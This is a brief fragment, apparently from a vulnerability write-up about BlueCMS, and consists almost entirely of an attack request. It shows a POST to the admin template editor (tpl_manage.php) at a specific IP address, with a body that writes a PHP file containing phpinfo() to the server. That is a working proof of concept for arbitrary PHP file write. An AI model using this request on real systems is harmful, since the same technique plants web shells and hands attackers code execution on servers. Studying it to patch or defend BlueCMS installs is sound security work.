 URL
http://118.123.32.139/bluecms/uploads/admin/tpl_manage.php?act=do_edit
enctype
Enable POST application/x-www-form-urlencoded
Body
tpl_name=phpinfo.php&tpl_content=<?php phpinfo();?>